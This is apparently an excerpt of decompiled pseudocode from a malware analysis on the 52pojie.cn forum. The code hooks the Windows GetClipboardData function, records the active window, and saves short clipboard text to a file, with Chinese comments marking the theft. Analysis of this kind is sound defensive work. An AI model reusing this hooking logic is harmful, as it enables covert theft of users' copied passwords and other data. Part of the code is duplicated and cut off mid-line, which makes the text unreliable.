 Library = LoadLibraryExA("user32.dll", 0, 0);
if ( Library )
{
GetClipboardData = GetProcAddress(Library, "GetClipboardData");
if ( GetClipboardData )
Hook(v5, GetClipboardData, HookGetClipboardData, &pfn_GetClipboardData);// 窃取剪贴板数据
}
memset(&pgui, 0, sizeof(pgui));
result = pfn_GetClipboardData(a1);
v2 = result;
v16 = result;
if ( !result )
return result;
pszText = GlobalLock(result);
v15 = pszText;
if ( !pszText )
return v2;
pgui.cbSize = 48;
CurrentThreadId = GetCurrentThreadId
if ( GetGUIThreadInfo(CurrentThreadI
memset(&pgui, 0, sizeof(pgui));
result = pfn_GetClipboardData(a1); // 调用原函数
v2 = result;
v16 = result;
if ( !result )
return result;
pszText = GlobalLock(result);
v15 = pszText;
if ( !pszText )
return v2;
pgui.cbSize = 48;
CurrentThreadId = GetCurrentThreadId();
if ( GetGUIThreadInfo(CurrentThreadId, &pgui) )
{
hwndActive = pgui.hwndActive;
if ( !pgui.hwndActive )
{
hwndActive = GetOpenClipboardWindow();
pgui.hwndActive = hwndActive;
if ( !hwndActive )
{
hwndActive = GetActiveWindow();
pgui.hwndActive = hwndActive;
}
}
if ( a1 == 1 || a1 == CF_OEMTEXT )
{
if ( strlen(pszText) && strlen(pszText) <= 0x32 )
{
sub_2E21AC0(hwndActive);
write_ClipboardData_to_file(pszText, 1);// 保存剪贴板内容到文件中
GlobalUnlock(pszText);
return v2;
}
}
else if ( a1 == CF_UNICODETEXT )
{
v6 = WideCharToMultiByte(0, 0, pszText, -1, 0, 0, 0, 0);
v7 = v6;
if ( v6 )
{
v8 = 2 * v6;
data = 0;
if ( 2 * v7 )
{
v10 = (v8 + 19) & 0xFFFFFFF0;
ProcessHeap = GetProcessHeap();
v12 = HeapAlloc(ProcessHeap, 8u, v10);
吾爱破解论坛
www.52pojie.cn